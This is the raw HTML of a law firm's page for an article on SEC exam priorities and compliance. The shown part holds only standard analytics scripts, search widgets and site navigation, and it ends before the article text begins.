

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/translating-sec-exam-priorities-into-compliance-action-items-maimin-baker-moss-goret
body_size: 27880
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Translating SEC Exam Priorities Into Compliance Action Items (Maimin, Baker, Moss, Goret) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Translating SEC Exam Priorities Into Compliance Action Items (Maimin, Baker, Moss, Goret) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2021-03-12" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17786" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7523" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Corporate Investigations &amp; Integrity" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7551" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Fund Formation &amp; Structuring" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7555" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Fund Regulatory &amp; Compliance" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Management" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7606" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Securities Litigation" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7632" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="White Collar Defense" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="18501" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Environmental, Social, and Governance (ESG) Advisory" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="18103" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Rachel Maimin" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10674" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Scott H. Moss" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10176" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="David L. Goret" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/translating-sec-exam-priorities-into-compliance-action-items-maimin-baker-moss-goret">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Translating SEC Exam Priorities Into Compliance Action Items",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2025-06-30",
              "author": [{
                  "@type": "Organization",
                  "name": "Law360",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->
                            <div class="box">
                                <section>
                                    <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                                <li><a href="/practices-sectors/white-collar-defense/corporate-investigations-integrity" class="item-related-area" aria-label="Corporate Investigations &amp; Integrity">Corporate Investigations &amp; Integrity</a></li>
                                                <li><a href="/practices-sectors/investment-management/fund-formation-structuring" class="item-related-area" aria-label="Fund Formation &amp; Structuring">Fund Formation &amp; Structuring</a></li>
                                                <li><a href="/practices-sectors/investment-management/fund-regulatory-compliance" class="item-related-area" aria-label="Fund Regulatory &amp; Compliance">Fund Regulatory &amp; Compliance</a></li>
                                                <li><a href="/practices-sectors/investment-management" class="item-related-area" aria-label="Investment Management">Investment Management</a></li>
                                                <li><a href="/practices-sectors/securities-litigation" class="item-related-area" aria-label="Securities Litigation">Securities Litigation</a></li>
                                                <li><a href="/practices-sectors/white-collar-defense" class="item-related-area" aria-label="White Collar Defense">White Collar Defense</a></li>
